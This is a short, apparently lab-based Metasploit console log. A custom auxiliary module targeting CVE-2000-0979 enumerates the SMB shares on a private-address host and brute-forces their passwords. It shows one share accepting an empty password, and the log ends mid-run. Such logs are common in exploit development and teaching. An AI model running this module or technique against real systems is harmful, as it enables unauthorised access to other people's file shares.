 msf5 auxiliary(scanner/smb/msf_2000_0979) > show options
Module options (auxiliary/scanner/smb/msf_2000_0979):
Name     Current Setting  Required  Description
----     ---------------  --------  -----------
DELAY    0                no        Add delay between password probes
RHOSTS   192.168.122.90   yes       The target address range or CIDR identifier
RPORT    139              yes       Set a port (TCP)
msf5 auxiliary(scanner/smb/msf_2000_0979) > run
[*] 192.168.122.90:139 - Hello CVE-2000-0979
[+] 192.168.122.90:139 - Number of shares:
[+] 192.168.122.90:139 -        3
[+] 192.168.122.90:139 - Share names:
[+] 192.168.122.90:139 -        ABCDEFGHIJKL
[+] 192.168.122.90:139 -        C
[+] 192.168.122.90:139 -        IPC$
[*] 192.168.122.90:139 - Brute-forcing password for share: ABCDEFGHIJKL
[+] 192.168.122.90:139 - Empty password works!
[*] 192.168.122.90:139 - Brute-forcing password for share: C
PASSWOR(